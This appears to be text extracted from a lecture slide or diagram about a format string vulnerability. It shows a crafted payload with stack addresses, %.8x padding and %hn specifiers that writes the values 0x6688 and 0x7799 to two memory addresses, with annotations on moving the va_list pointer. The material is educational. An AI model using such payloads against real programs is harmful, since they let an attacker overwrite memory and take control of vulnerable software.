 - Write 0x7799 to Address B
- Move va_list for 4 bytes
- Write 0x6688 to Address A
- Move va_list to 2
1
2
3
\x06\xf3\xff\xbf@@@@\x04\xf3\xff\xbf_%.8x_%.8x_%.8x_%.8x_%.26199x%hn_%.4368x%hn
Address A
Address B
- Print 0x6688 characters
- Move the va_list pointer
for 20 bytes from its starting
point to 1
- Print 0x1111 more characters
- Move the va_list pointer
to 3